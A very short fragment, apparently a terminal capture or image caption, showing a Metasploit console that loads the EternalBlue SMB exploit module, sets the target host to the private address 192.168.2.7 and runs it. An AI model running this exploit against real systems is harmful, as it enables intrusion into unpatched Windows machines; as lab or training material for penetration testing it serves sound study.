 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.2.7
RHOSTS => 192.168.2.7
msf6 exploit(windows/smb/ms17_010_eternalblue) > run